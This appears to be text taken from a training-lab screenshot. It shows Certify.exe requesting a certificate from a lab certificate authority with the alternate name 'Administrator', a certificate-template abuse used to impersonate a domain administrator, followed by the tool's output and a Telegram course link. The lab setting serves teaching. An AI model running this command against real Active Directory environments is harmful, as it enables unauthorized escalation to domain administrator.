 PS C:\Tools>  .\Certify.exe request /ca:LAB-DC.lab.local\lab-LAB-DC-CA
/template:User /altname:Administrator
   _____          _   _  __
  / ____|        | | (_)/ _|
 | |     ___ _ __| |_ _| |_ _   _
 | |    / _ \ '__| __| |  _| | | |
 | |___|  __/ |  | |_| | | | |_| |
  \_____\___|_|   \__|_|_|  \__, |
                             __/ |
                            |___./
  v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : LAB\blwasp
[*] No subject name specified, using current context as subject.
[*] Template                : User
[*] Subject                 : CN=Black Wasp, CN=Users, DC=lab, DC=local
[*] AltName                 : Administrator
https://t.me/CyberFreeCourses